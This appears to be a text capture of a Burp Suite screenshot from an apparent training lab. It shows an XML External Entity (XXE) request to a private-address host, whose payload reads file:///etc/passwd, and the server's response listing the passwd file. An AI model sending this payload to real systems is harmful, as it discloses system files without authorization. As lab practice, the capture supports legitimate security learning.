 Request
Pretty Raw Hex
\n
1 POST /action.php HTTP/1.1
2 Host: 10.10.13.41
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 151
9 Origin: http://10.10.13.41
0 Connection: close
1 Referer: http://10.10.13.41/
2 Upgrade-Insecure-Requests: 1
3
4 <?xml version="1.0" encoding="ISO-8859-1"?>
5 <!DOCTYPE foo [
6 <!ELEMENT foo ANY >
7 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>
&xxe;
</foo>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jul 2023 17:55:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1413
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
32 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
33 cave:x:1000:1000:,,,:/home/cave:/bin/bash
34 door:x:1001:1001:,,,:/home/door:/bin/bash
35 skeleton:x:1002:1002:,,,:/home/skeleton:/bin/bash
36